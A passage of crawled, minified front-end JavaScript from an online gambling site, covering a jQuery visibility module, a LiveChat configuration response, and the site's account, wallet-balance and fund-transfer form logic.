values"),e.isPlainObject(h.cache)&&(h.cache.screen={},h.cache.element={})},checkVisibility:function(e){h.verbose("Checking visibility of element",h.cache.element),!O&&h.is.visible()&&(h.save.scroll(e),h.save.calculations(),h.passed(),h.passingReverse(),h.topVisibleReverse(),h.bottomVisibleReverse(),h.topPassedReverse(),h.bottomPassedReverse(),h.onScreen(),h.offScreen(),h.passing(),h.topVisible(),h.bottomVisible(),h.topPassed(),h.bottomPassed(),b.onUpdate&&b.onUpdate.call(P,h.get.elementCalculations()))},passed:function(t,n){var i=h.get.elementCalculations();if(t&&n)b.onPassed[t]=n;else{if(void 0!==t)return h.get.pixelsPassed(t)>i.pixelsPassed;i.passing&&e.each(b.onPassed,(function(e,t){i.bottomVisible||i.pixelsPassed>h.get.pixelsPassed(e)?h.execute(t,e):b.once||h.remove.occurred(t)}))}},onScreen:function(e){var t=h.get.elementCalculations(),n=e||b.onOnScreen,i="onScreen";if(e&&(h.debug("Adding callback for onScreen",e),b.onOnScreen=e),t.onScreen?h.execute(n,i):b.once||h.remove.occurred(i),void 0!==e)return t.onOnScreen},offScreen:function(e){var t=h.get.elementCalculations(),n=e||b.onOffScreen,i="offScreen";if(e&&(h.debug("Adding callback for offScreen",e),b.onOffScreen=e),t.offScreen?h.execute(n,i):b.once||h.remove.occurred(i),void 0!==e)return t.onOffScreen},passing:function(e){var t=h.get.elementCalculations(),n=e||b.onPassing,i="passing";if(e&&(h.debug("Adding callback for passing",e),b.onPassing=e),t.passing?h.execute(n,i):b.once||h.remove.occurred(i),void 0!==e)return t.passing},topVisible:function(e){var t=h.get.elementCalculations(),n=e||b.onTopVisible,i="topVisible";if(e&&(h.debug("Adding callback for top visible",e),b.onTopVisible=e),t.topVisible?h.execute(n,i):b.once||h.remove.occurred(i),void 0===e)return t.topVisible},bottomVisible:function(e){var t=h.get.elementCalculations(),n=e||b.onBottomVisible,i="bottomVisible";if(e&&(h.debug("Adding callback for bottom visible",e),b.onBottomVisible=e),t.bottomVisible?h.execute(n,i):b.once||h.remove.occurred(i),void 0===e)return t.bottomVisible},topPassed:function(e){var t=h.get.elementCalculations(),n=e||b.onTopPassed,i="topPassed";if(e&&(h.debug("Adding callback for top passed",e),b.onTopPassed=e),t.topPassed?h.execute(n,i):b.once||h.remove.occurred(i),void 0===e)return t.topPassed},bottomPassed:function(e){var t=h.get.elementCalculations(),n=e||b.onBottomPassed,i="bottomPassed";if(e&&(h.debug("Adding callback for bottom passed",e),b.onBottomPassed=e),t.bottomPassed?h.execute(n,i):b.once||h.remove.occurred(i),void 0===e)return t.bottomPassed},passingReverse:function(e){var t=h.get.elementCalculations(),n=e||b.onPassingReverse,i="passingReverse";if(e&&(h.debug("Adding callback for passing reverse",e),b.onPassingReverse=e),t.passing?b.once||h.remove.occurred(i):h.get.occurred("passing")&&h.execute(n,i),void 0!==e)return!t.passing},topVisibleReverse:function(e){var t=h.get.elementCalculations(),n=e||b.onTopVisibleReverse,i="topVisibleReverse";if(e&&(h.debug("Adding callback for top visible reverse",e),b.onTopVisibleReverse=e),t.topVisible?b.once||h.remove.occurred(i):h.get.occurred("topVisible")&&h.execute(n,i),void 0===e)return!t.topVisible},bottomVisibleReverse:function(e){var t=h.get.elementCalculations(),n=e||b.onBottomVisibleReverse,i="bottomVisibleReverse";if(e&&(h.debug("Adding callback for bottom visible reverse",e),b.onBottomVisibleReverse=e),t.bottomVisible?b.once||h.remove.occurred(i):h.get.occurred("bottomVisible")&&h.execute(n,i),void 0===e)return!t.bottomVisible},topPassedReverse:function(e){var t=h.get.elementCalculations(),n=e||b.onTopPassedReverse,i="topPassedReverse";if(e&&(h.debug("Adding callback for top passed reverse",e),b.onTopPassedReverse=e),t.topPassed?b.once||h.remove.occurred(i):h.get.occurred("topPassed")&&h.execute(n,i),void 0===e)return!t.onTopPassed},bottomPassedReverse:function(e){var t=h.get.elementCalculations(),n=e||b.onBottomPassedReverse,i="bottomPassedReverse";if(e&&(h.debug("Adding callback for bottom passed reverse",e),b.onBottomPassedReverse=e),t.bottomPassed?b.once||h.remove.occurred(i):h.get.occurred("bottomPassed")&&h.execute(n,i),void 0===e)return!t.bottomPassed},execute:function(e,t){var n=h.get.elementCalculations(),i=h.get.screenCalculations();(e=e||!1)&&(b.continuous?(h.debug("Callback being called continuously",t,n),e.call(P,n,i)):h.get.occurred(t)||(h.debug("Conditions met",t,n),e.call(P,n,i))),h.save.occurred(t)},remove:{fixed:function(){h.debug("Removing fixed position"),D.removeClass(y.fixed).css({position:"",top:"",left:"",zIndex:""}),b.onUnfixed.call(P)},placeholder:function(){h.debug("Removing placeholder content"),r&&r.remove()},occurred:function(e){if(e){var t=h.cache.occurred;void 0!==t[e]&&!0===t[e]&&(h.debug("Callback can now be called again",e),h.cache.occurred[e]=!1)}else h.cache.occurred={}}},save:{calculations:function(){h.verbose("Saving all calculations necessary to determine positioning"),h.save.direction(),h.save.screenCalculations(),h.save.elementCalculations()},occurred:function(e){e&&(void 0!==h.cache.occurred[e]&&!0===h.cache.occurred[e]||(h.verbose("Saving callback occurred",e),h.cache.occurred[e]=!0))},scroll:function(e){e=e+b.offset||A.scrollTop()+b.offset,h.cache.scroll=e},direction:function(){var e,t=h.get.scroll(),n=h.get.lastScroll();return e=t>n&&n?"down":t<n&&n?"up":"static",h.cache.direction=e,h.cache.direction},elementPosition:function(){var e=h.cache.element,t=h.get.screenSize();return h.verbose("Saving element position"),e.fits=e.height<t.height,e.offset=D.offset(),e.width=D.outerWidth(),e.height=D.outerHeight(),h.is.verticallyScrollableContext()&&(e.offset.top+=A.scrollTop()-A.offset().top),h.is.horizontallyScrollableContext()&&(e.offset.left+=A.scrollLeft()-A.offset().left),h.cache.element=e,e},elementCalculations:function(){var e=h.get.screenCalculations(),t=h.get.elementPosition();return b.includeMargin?(t.margin={},t.margin.top=parseInt(D.css("margin-top"),10),t.margin.bottom=parseInt(D.css("margin-bottom"),10),t.top=t.offset.top-t.margin.top,t.bottom=t.offset.top+t.height+t.margin.bottom):(t.top=t.offset.top,t.bottom=t.offset.top+t.height),t.topPassed=e.top>=t.top,t.bottomPassed=e.top>=t.bottom,t.topVisible=e.bottom>=t.top&&!t.topPassed,t.bottomVisible=e.bottom>=t.bottom&&!t.bottomPassed,t.pixelsPassed=0,t.percentagePassed=0,t.onScreen=(t.topVisible||t.passing)&&!t.bottomPassed,t.passing=t.topPassed&&!t.bottomPassed,t.offScreen=!t.onScreen,t.passing&&(t.pixelsPassed=e.top-t.top,t.percentagePassed=(e.top-t.top)/t.height),h.cache.element=t,h.verbose("Updated element calculations",t),t},screenCalculations:function(){var e=h.get.scroll();return h.save.direction(),h.cache.screen.top=e,h.cache.screen.bottom=e+h.cache.screen.height,h.cache.screen},screenSize:function(){h.verbose("Saving window position"),h.cache.screen={height:A.height()}},position:function(){h.save.screenSize(),h.save.elementPosition()}},get:{pixelsPassed:function(e){var t=h.get.elementCalculations();return e.search("%")>-1?t.height*(parseInt(e,10)/100):parseInt(e,10)},occurred:function(e){return void 0!==h.cache.occurred&&h.cache.occurred[e]||!1},direction:function(){return void 0===h.cache.direction&&h.save.direction(),h.cache.direction},elementPosition:function(){return void 0===h.cache.element&&h.save.elementPosition(),h.cache.element},elementCalculations:function(){return void 0===h.cache.element&&h.save.elementCalculations(),h.cache.element},screenCalculations:function(){return void 0===h.cache.screen&&h.save.screenCalculations(),h.cache.screen},screenSize:function(){return void 0===h.cache.screen&&h.save.screenSize(),h.cache.screen},scroll:function(){return void 0===h.cache.scroll&&h.save.scroll(),h.cache.scroll},lastScroll:function(){return void 0===h.cache.screen?(h.debug("First scroll event, no last scroll could be found"),!1):h.cache.screen.top}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(void 0===n)return b[t];b[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(void 0===n)return h[t];h[t]=n}},debug:function(){!b.silent&&b.debug&&(b.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,b.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!b.silent&&b.verbose&&b.debug&&(b.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,b.name+":"),h.verbose.apply(console,arguments)))},error:function(){b.silent||(h.error=Function.prototype.bind.call(console.error,console,b.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n;b.performance&&(n=(t=Date.now())-(s||t),s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout((function(){h.performance.display()}),500)},display:function(){var t=b.name+":",n=0;s=!1,clearTimeout(h.performance.timer),e.each(l,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,l,c=E;return n=n||u,o=o||P,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(h.error(C.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},d?(void 0===E&&h.initialize(),E.save.scroll(),E.save.calculations(),h.invoke(c)):(void 0!==E&&E.invoke("destroy"),h.initialize())})),void 0!==a?a:this},e.fn.visibility.settings={name:"Visibility",namespace:"visibility",debug:!1,verbose:!1,performance:!0,observeChanges:!0,initialCheck:!0,refreshOnLoad:!0,refreshOnResize:!0,checkOnRefresh:!0,once:!0,continuous:!1,offset:0,includeMargin:!1,context:t,throttle:!1,type:!1,zIndex:"10",transition:"fade in",duration:1e3,onPassed:{},onOnScreen:!1,onOffScreen:!1,onPassing:!1,onTopVisible:!1,onBottomVisible:!1,onTopPassed:!1,onBottomPassed:!1,onPassingReverse:!1,onTopVisibleReverse:!1,onBottomVisibleReverse:!1,onTopPassedReverse:!1,onBottomPassedReverse:!1,onLoad:function(){},onAllLoaded:function(){},onFixed:function(){},onUnfixed:function(){},onUpdate:!1,onRefresh:function(){},metadata:{src:"src"},className:{fixed:"fixed",placeholder:"constraint",visible:"visible"},error:{method:"The method you called is not defined.",visible:"Element is hidden, you must call refresh after element becomes visible"}}}(i,window,document)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=1594851&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fdewa303.support%2Fslots%2Fpragmatic-play%3Fprovider_g_id%3Dvs20fruitswx&channel_type=code&jsonp=__gpf2jkaunl
body_size: 251
content:
__gpf2jkaunl({"organization_id":"1f5bc189-13dc-405a-80d0-157de12a66a6","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4923.0.11.358.384.964.12.14.10.7.8.35.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_abd963eeb0e7304ce72ea1a89aeadad0","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://dewa303.support/js/m3play/desktop/app.js?id=1a146e3eb7f4dc4dfe81829b7415510a
body_size: 9240
content:
(self.webpackChunk_3mplay=self.webpackChunk_3mplay||[]).push([[619],{8247:function(e,n,t){var o=t(9755),a=null;e.exports={bindAddFundAccValidation:function(e){a=o("#add-fundacc-form").validate({rules:{acc_name:{required:!0,pattern:/^\s{0,1}[a-zA-Z-.\/,\']+(?:\s[a-zA-Z]+)*\s{0,1}$/,minlength:3},acc_no:{required:!0,number:!0,minlength:function(e){return o("#acc_no").attr("minlength")},maxlength:20,remote:{url:"/checkAccNo",type:"post",dataType:"json",async:!0,data:{method:function(){return o("[name=method]:checked","#add-fundacc-form").val()||o('input[name="method"]',"#add-fundacc-form").val()}},complete:function(e){o("#acc_no").hasClass("pending")||o("#acc_no-error-msg").hide()},headers:{"X-CSRF-TOKEN":o('meta[name="csrf-token"]').attr("content")}}},method:{required:!0},new_bank:{required:!0}},messages:{acc_name:{required:trans("This field is required"),pattern:trans("Can only consist of alphabet"),minlength:trans("A minimum of :minlength charaters is required",{minlength:3})},acc_no:{required:trans("This field is required"),number:trans("Must only contain numbers"),minlength:function(e){var n=o("#acc_no").attr("minlength");return trans("A minimum of :minlength charaters is required").replace(":minlength",n)},maxlength:trans("Maximum of :maxlength charaters only",{maxlength:20}),remote:trans("Invalid :field",{field:trans("Account No")})},method:{required:trans("This field is required")},new_bank:{required:trans("This field is required")}},errorElement:"em",errorPlacement:function(e,n){$parent=o(n).parents(".validate__box"),e.html().trim()?(console.log(e),$parent.append(e)):$parent.find("em").remove()},success:function(e,n){console.log("success remove validate__box em "),$parent=o(n).parents(".validate__box"),$parent.find("em").remove()},highlight:function(e,n,t){$parent=o(e).parents(".validate__box"),$field=$parent.parents(".field"),$field.addClass("error").removeClass("success")},unhighlight:function(e,n,t){$parent=o(e).parents(".validate__box"),$field=$parent.parents(".field"),$field.removeClass("error"),o(e).val()&&"0"!=o(e).val()?$field.addClass("success"):$field.removeClass("success")},submitHandler:function(n,t){t.preventDefault();var a="#"+n.id;if(o("#acc_no").hasClass("pending"))return sweetAlert(trans("Form has invalid field . Please check again"),"warning"),!1;o("button",a).prop("disabled",!0);var i=o(n).attr("action"),r=o(n).serialize();window.json_post(i,r).done((function(t){o(n).each((function(){this.reset()})),o(n).validate().resetForm(),window.sweetAlert(t.m,"success",window.trans("success")).then((function(){e?e(t.data):window.isMobile||t.redirectUrl?location.href=t.redirectUrl:window.closeOpenedWindow()}))})).always((function(){o("button",a).prop("disabled",!1)}))}}),o("#acc_no").keyup((function(){o("#acc_no").attr("class")&&o("#acc_no").hasClass("pending")&&(console.log("validating..."),o("#acc_no-error-msg").text(trans("Validating bank account number...")),o("#acc_no-error-msg").show())})),o("#add-fundacc-form").submit((function(e){return e.preventDefault(),!(!o("#add-fundacc-form").valid()||o("#acc_no").hasClass("pending"))||(sweetAlert(trans("Form has invalid field . Please check again"),"warning"),!1)}))},bindAddFundAccEvents:function(){if(o("#ddl-new-acc-providers","#add-fundacc-form").length>0){var e=o("#ddl-new-acc-providers .menu","#add-fundacc-form").children().detach();o("[name=method]","#add-fundacc-form").on("change",(function(){var n=o('input[name="method"]:checked',"#add-fundacc-form").val()||o('input[name="method"]',"#add-fundacc-form").val();console.log("methodchg",n),o('input[name="new_bank"]',"#add-fundacc-form").val(""),o("#ddl-new-acc-providers .menu","#add-fundacc-form").empty(),o("#ddl-new-acc-providers .text","#add-fundacc-form").text("Please select"),e.filter("[data-method="+n+"]").clone().appendTo("#add-fundacc-form #ddl-new-acc-providers .menu"),o("#acc_no").val(null),"7"==n?(console.log("ewallet"),o("#acc_no").attr("minlength","1"),o("#acc_no").attr("maxlength","20")):(console.log("bank",window.accNoLength),o("#acc_no").attr("minlength","8"))})).trigger("change")}var n,t,i;o("input[name=new_bank]","#add-fundacc-form").on("change",(function(){o("input[name=new_bank]").parents(".field").hasClass("error")&&(console.log("new_bank error"),a.element("#add-fundacc-form input[name=new_bank]"))})),n=o("#acc_no").attr("minlength"),t=o("#acc_no").attr("maxlength"),custom_minLength=n,custom_maxLength=t,o("#ddl-new-acc-providers").on("change",(function(){setTimeout((function(){if(o("#ddl-new-acc-providers .bank-item").hasClass("selected")){i=o("#ddl-new-acc-providers  .bank-item.selected").attr("data-bcode"),console.log(i);var e=window.bankAccLength(i,n,t);console.log(e.min_len,e.max_len),o("#acc_no").attr("minlength",e.min_len),o("#acc_no").attr("maxlength",e.max_len)}}),50)}))}}},7340:function(e,n,t){var o=t(9755),a=t(9755);o((function(e){e(".js-btn-get-wallet").on("click",r),e(".js-btn-get-wallet-referral").on("click",i),e(".js-btn-get-idnbal").on("click",s)})),window.prize=0,window.getPokerJPAmount=function(){a.ajax({url:"/getPokerJackpotAmt",type:"post",data:{_token:a("meta[name=csrf-token]").attr("content")},success:function(e){window.prize=e/2e3*2e3}})},window.check_notification_status=function(){if(a(".memo_count_val").hide(),!window.isAuth)return!1;json_get("/api/ajaxCheckMsgs",null,null).done((function(e){if(!e)return!1;var n=e.inboxCnt,t=(e.notiCnt,e.memoblinkstate);return n>0&&t?(a(".memo_count_val").show(),a(".memo_count_val").html(n)):(a(".memo_count_val").hide(),a(".memo_count_val").html(0)),!0})).fail((function(){return!1}))};var i=function(){var e=this;a(this).prop("disabled",!0),a(".js-wallet-ref__txt").text(""),a(".js-wallet-ref__loader").addClass("active"),json_get("/getRefWalletBal",null,null).done((function(e){a(".js-wallet-ref__txt").text(window.currencyCode+" "+e.data)})).always((function(){a(".js-wallet-ref__loader").removeClass("active"),a(e).prop("disabled",!1)}))},r=function(){var e=this;a(this).prop("disabled",!0),a(".js-wallet__txt").text(""),a("#mainwallet_amount,#mainwalletAmountTemp").val(""),a("#maxSliderApk").text(""),console.log("call refresh wallet"),a(".js-wallet__loader").addClass("active"),json_get("/getBal",null,null).done((function(e){a(".js-wallet__txt").text(window.currencyCode+" "+e.data),a("#mainwallet_amount,#mainwalletAmountTemp").attr("value",e.data),a("#mainwallet_amount,#mainwalletAmountTemp").val(e.data),a("#maxSliderApk").text(e.data)})).always((function(){a(".js-wallet__loader").removeClass("active"),a(e).prop("disabled",!1)}))},s=function(){var e=this;return a(this).prop("disabled",!0),a(".js-idnbal__txt").text(""),a(".js-idnbal__loader").addClass("active"),json_get("/getIDNBal",null,null).done((function(e){a(".js-idnbal__txt").text(e.data)})).always((function(){a(e).prop("disabled",!1),a(".js-idnbal__loader").removeClass("active")})),!1};e.exports.getPokerJPAmount=window.getPokerJPAmount,e.exports.refreshWallet=r,e.exports.refreshIDNBal=s,a(document).on("click",".btn-wd-fr-idn",(function(){var e=a(".js-idnbal__txt").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(trans("transFailedAmt"));var n=a('meta[name="csrf-token"]').attr("content");a(this).prop("disabled",!0);var t={amt:e,_token:n,method:"post"};return a(".js-idnbal__txt").text(""),json_post("/ajaxIDNTran",t).done((function(e){return a(".js-idnbal__txt").text(e.data),a(this).prop("disabled",!1),s(),sweetAlert(trans("transferSuccess"),"success","Success")})).fail((function(){a(this).prop("disabled",!1)})),!1})),a(document).ready((function(){var e,n,t,o,i,s=5;"THB"==window.currencyCode&&(s=20),"IDR"==window.currencyCode&&(s=5e3);var l=a("#transfer_amount_slider");window.tw_information=function(){a("#mainwallet_amount").val(a("#mainwalletAmountTemp").val()),t=a("#mainwallet_amount").val(),parseInt(t);var r=new RegExp(window.currencyCode+"|,","gi");e=t.replace(r,""),n=parseInt(e),a("#transfer_amount").val((0).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),o=(o=a("#transfer_amount").val()).replace(/,/g,""),i=parseInt(o),parseInt(i),l.slider({min:0,max:n,start:0,step:s,smooth:!0,onChange:function(){a("#transfer_amount").val(l.slider("get value").toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),a("#mainwallet_amount").val((e-l.slider("get value")).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","))}})},a("#tw_increase_btn").click((function(){var e=l.slider("get value"),n=a("#mainwallet_amount").val();if(n=n.replace(/,/g,""),(n=parseInt(n))>=s){var t=e+s;l.slider("set value",t,fireChange=!0),a("#transfer_amount").val(t.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","))}})),a("#tw_decrease_btn").click((function(){var e=l.slider("get value");if(currentTranAmt=a("#transfer_amount").val(),currentTranAmt<=s)l.slider("set value",0,fireChange=!0);else{var n=e-s;l.slider("set value",n,fireChange=!0),a("#transfer_amount").val(n.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","))}})),a("#tw_transfer_form").validate({rules:{transfer_amount:{required:!0}},messages:{new_password:{required:"please enter the amount to transfer"}},errorElement:"em",errorPlacement:function(e,n){e.addClass("help-block"),n.addClass("has-feedback"),"checkbox"===n.prop("type")?e.insertAfter(n.parent("label")):e.insertAfter(n),n.next("i")[0]||a("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(n)},success:function(e,n){a(n).next("i")[0]||a("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter(a(n))},highlight:function(e,n,t){a(e).addClass("has-error").removeClass("has-success"),a(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,n,t){a(e).addClass("has-success").removeClass("has-error"),a(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,n){a("input[type=submit]").prop("disabled",!0);var t="#"+e.id;a(t+" input[type=submit]").prop("disabled",!0);var o=a(e).attr("action"),i=a(e).serialize();return json_post(o,i).done((function(n){a(e).each((function(){this.reset()})),a(e).validate().resetForm(),r(),a(t+" input[type=submit], .btn-primary").prop("disabled",!1),sweetAlert(window.currencyCode+" "+window.commaSeparateNumber(n.data.amount)+" "+n.m,"success","success").then((function(){window.tw_information(),window.open(launchurl,"_blank")}))})).always((function(){return a(t+" input[type=submit], .btn-primary").prop("disabled",!1),a("#slider").slider("option","value",0),!1})),!1}})}))},7564:function(e,n,t){var o=t(9755);window.xhr_get=function(e,n,t){function a(){return!1}switch(arguments.length){case 1:n=showLoadingImgFn;case 2:void 0===n&&(n=a),t=removeLoadingImgFn;break;case 3:break;default:throw new Error("illegal argument count")}return void 0===t&&(t=a),o.ajax({url:e,type:"get",beforeSend:function(){n&&n()}}).always((function(){t&&t()})).fail((function(e,n,t){onAjaxFail(e,n,t)}))},window.showLoadingImgFn=function(e){console.log("loader"),console.log(e);var n=o('.button[type="submit"]');n.length>0&&(!e||void 0===e)?n.addClass("loading"):(console.log("add loader"),o("#js-pg__loader").addClass("active"))},window.removeLoadingImgFn=function(e){var n=o(".button.loading");n.length>0&&n.removeClass("loading"),o("#js-pg__loader.active").removeClass("active")},window.json_get=function(e,n,t){function a(){return!1}switch(arguments.length){case 1:n=showLoadingImgFn;case 2:void 0===n&&(n=a),t=removeLoadingImgFn;break;case 3:break;default:throw new Error("illegal argument count")}return void 0===t&&(t=a),o.ajax({url:e,type:"get",dataType:"json",beforeSend:function(){n&&n()}}).always((function(){t&&t()})).fail((function(e,n,t){onAjaxFail(e,n,t)}))},window.ajaxMultiPartFormSubmit=function(e,n){return o.ajax({url:o(e).attr("action"),type:"post",data:n||new FormData(e),enctype:"multipart/form-data",processData:!1,contentType:!1,dataType:"json",cache:!1,beforeSend:function(){showLoadingImgFn(),o(e).find("button").prop("disabled",!0)}}).always((function(){removeLoadingImgFn(),o(e).find("button").prop("disabled",!1)})).fail((function(e,n,t){onAjaxFail(e,n,t)}))},window.json_post=function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"json",a=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0;function r(){return!1}switch(arguments.length){case 2:t="json";case 3:a=showLoadingImgFn;case 4:void 0===a&&(a=r),i=removeLoadingImgFn;break;case 5:break;default:throw new Error("illegal argument count")}return void 0===i&&(i=r),o.ajax({url:e,type:"post",data:n,dataType:t,beforeSend:function(){a&&a()}}).always((function(){i&&i()})).fail((function(e,n,t){onAjaxFail(e,n,t)}))},window.onAjaxFail=function(e,n,t){console.log(e),console.log(n),console.log(t);var o="";if(e.responseJSON){if(o=e.responseJSON.message,e.responseJSON.hasOwnProperty("errors")&&e.responseJSON.errors){var a=e.responseJSON.errors;for(var i in o+="\n Errors :",a)a[i]&&(o+="\n"+a[i])}}else o=e.responseText;sweetAlert(o,"error","Warning",!1,!1,!0)}},8297:function(e,n,t){var o=t(9755),a=t(9755),i=t(8247);!function(e){e.cfg.lazyClass="lazy",e.cfg.loadMode=1}(lazySizes);var r=!1;o((function(){if(window.isAuth)check_notification_status();function e(e){return a("#add-fund-acc-modal").nifty("hide"),location.reload(),!0}a(".downloadmodal-trigger").click((function(){var e=a(this).attr("data-title"),n=a(this).attr("data-launchurl"),t=a(this).attr("data-apkurl"),o="/transferto/"+a(this).attr("data-gamecode");a("#downloadurl").attr("href",t),a("#downloadgame-title").html(e),a("#gamename").html(e),a("#launchurl").attr("href",n),a("#tw_transfer_form").attr("action",o),a("#apk-modal").nifty("show"),window.tw_information()})),a("#js-btn-add-bank-bonus").on("click",(function(n){n.preventDefault(),n.stopPropagation(),a("#appRightSideBar").sidebar("toggle");window.xhr_get("/getAddFundAccForm?method=5",function(){a(this).addClass("loading")}.bind(this),function(){a(this).removeClass("loading")}.bind(this)).done((function(n){var t=a("#add-fund-acc-modal");t.find(".js-modal-content").html(n),t.find(".js-modal-content .selection.dropdown").dropdown(),i.bindAddFundAccEvents(),i.bindAddFundAccValidation(e.bind(this)),a('input[name="method2"]',"#add-fund-acc-modal").on("change",(function(){console.log("heress")})),t.nifty("show")}))})),console.log("basejs"),a(".btn-refresh-captcha").on("click",(function(e){e.preventDefault(),e.stopPropagation(),a('input[name="captcha"]').val("");var n=a(this).parent().find("img"),t=n.attr("data-url")+Date.now()+Math.floor(1e8*Math.random());n.attr("src",t)})),a(document).on("keyup",(function(e){if(e.preventDefault(),13==e.keyCode){var n=a(this).find('button[type="submit"]:visible',"form");n||(n=a(this).find('button[type="button"]:visible',"form")),n&&n.length>0&&n.trigger("click")}return!1})),a(document).on("lazyloaded",(function(e){var n=e.target;n.complete&&void 0!==n.naturalWidth&&0!=n.naturalWidth||a(n).parents(".list__item").remove()})),a(document).on("click",".btn-copy",(function(){var e=a(this).data("sel"),n=document.getElementById(e);n.focus(),n.select();try{document.execCommand("copy");alert(trans("copied")+n.value)}catch(e){}return!1})),a(window).on("beforeunload",(function(){r=!0})),a("button[role=back]").on("click",(function(e){e.preventDefault(),window.onClickBackBtn()})),a("button[role=closewindow]").on("click",window.closeOpenedWindow),a(".ui.radio.checkbox").checkbox(),a(".selection.dropdown").dropdown(),a(".ui.dropdown").dropdown({clearable:!1}),a(".ui.dropdown .icon").addClass("icon-chevron-down"),a.validator.setDefaults({ignore:function(e,n){var t=a(n);return t&&"bank_to"==t[0].id&&console.log("ignore",t.parents(".field").hasClass("always-validate")),t.hasClass("always-validate")||t.parents(".field").hasClass("always-validate")?(t&&"bank_to"==t[0].id&&console.log("ignore","return false"),!1):t.is(":hidden")}}),a(".js_row").on("click",(function(){a(this).closest(".row__wrapper").toggleClass("is-expand")})),a(".js-togglemenu").click((function(){var e=a(this).attr("data-show");a(e).hasClass("show")?a(e).removeClass("show"):(a(".js-togglemenu-content").removeClass("show"),a(e).addClass("show"))})),a(".js-scroll-left").on("mouseover click",(function(){console.log("sdf123"),a(".js-scroll-content").animate({scrollLeft:"-=100px"},"slow")})),a(".js-scroll-right").on("mouseover click",(function(){console.log("sdf1234"),a(".js-scroll-content").animate({scrollLeft:"+=100px"},"slow")})),a(".suspend-alert").click((function(e){return e.preventDefault(),sweetAlert(trans("blockedFrGame")),!1})),a(".login-alert").click((function(e){return console.log("login-alert"),console.log(a("#loginModal").length),a("#loginModal").length?(a("#btnCloseLMenu").trigger("click"),a("#loginModal").nifty("show")):window.alertLogin(e),!1})),a(".maintenance-alert").click((function(e){return e.preventDefault(),sweetAlert(trans("gameMaintenance")),!1})),a(".comingsoon-alert").click((function(e){return e.preventDefault(),sweetAlert(trans("gameComingSoon")),!1})),a(".promo-disabled-alert").click((function(e){return e.preventDefault(),sweetAlert(trans("gamePromoBlock")),!1})),a(".js-btn-collapse").on("click",(function(){$header=a(this),$content=$header.next(),$content.slideToggle(500,(function(){}))})),a(".js-unmask-pwd").on("click",(function(e){bindBtnUnmaskPwd.bind(this)(e)})),a(".ui.accordion").accordion()})),window.onClickBackBtn=function(){var e=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search;return console.log("back",document.referrer,e,window.backUrl),window.backUrl&&"/statement/lastDirectTransfer"!=window.location.pathname?e==window.backUrl?(console.log("same"),window.history.go(-1),setTimeout((function(){r||(console.log("same no history"),window.location.href="/")}),200)):location.href=window.backUrl:location.href="/",!1},window.closeOpenedWindow=function(e){if(e&&e.preventDefault(),console.log("closewindow"),window.opener){var n=window.opener.name;window.open("",n).focus(),window.close()}return!1},window.bindBtnUnmaskPwd=function(e){e.preventDefault(),e.stopPropagation();var n=a(this).siblings("input"),t="password"==n.prop("type")?"text":"password";return n.prop("type",t),a(this).find(".icon-eye").toggle("password"==t),a(this).find(".icon-eye-off").toggle("text"==t),!1},window.alertLogin=function(e){return e.preventDefault(),sweetAlert(trans("plsLogin")),!1},window.sweetAlert=function(e,n,t,o,a,i){var r=(new Date).toString();e.indexOf("cloudflare")>=0&&(e=trans("cfTimeout")+" (error time: "+r+")",t=" "),e.indexOf("challenge")>=0&&(e=trans("cfChallenge")+" (error time: "+r+")",t=" ");var s={title:t||"Warning!",icon:n||"warning",showCancelButton:o,showConfirmButton:i,timer:o&&i?null:2e3};return a?s.html=e:s.text=e,Swal.fire(s)},window.launchWithCategoryPg=function(e,n,t){var o="_blank";n in t&&(o=t[n]);var a=window.open(e,o);document.location.href="/"+n,a.focus()},window.getRandomIntInclusive=function(e,n){return e=Math.ceil(e),n=Math.floor(n),Math.floor(Math.random()*(n-e+1))+e},window.popitup=function(e){return newwindow=window.open(e,window.agentCode+"_gameWindow","toolbar=0,width=1200,height=750"),window.focus&&newwindow.focus(),!1},window.openPageAsWindow=function(e){return 